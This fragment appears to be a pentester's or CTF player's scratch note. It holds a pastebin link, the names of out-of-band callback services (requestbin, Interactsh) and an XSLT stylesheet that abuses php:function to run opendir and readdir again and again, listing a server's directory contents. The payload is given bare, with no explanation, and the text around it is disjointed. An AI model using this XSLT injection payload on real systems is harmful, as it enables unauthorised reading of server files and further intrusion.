 https://pastebin.com/raw/GWFesHgS
pico requestbin Interactsh
<?xml version="1.0" encoding="utf-8"?>
<xsl:stylesheet version="1.0" xmlns:xsl="http://www.w3.org/1999/XSL/Transform" xmlns:php="http://php.net/xsl">
        <xsl:template match="/">
                <xsl:value-of select="php:function('opendir','.')"/>
                <xsl:value-of select="php:function('readdir')"/> /
                <xsl:value-of select="php:function('readdir')"/>  /
                <xsl:value-of select="php:function('readdir')"/>/
                <xsl:value-of select="php:function('readdir')"/>/
                <xsl:value-of select="php:function('readdir')"/>/
                <xsl:value-of select="php:function('readdir')"/>/
                <xsl:value-of select="php:function('readdir')"/>/
                <xsl:value-of select="php:function('readdir')"/>/
                <xsl:value-of select="php:function('readdir')"/>/
                <xsl:value-of select="php:function('readdir')"/>/
                <xsl:value-of select="php:function('readdir')"/>/
                <xsl:value-of select="php:function('readdir')"/>/
                ....
        </xsl:template>
</xsl:stylesheet>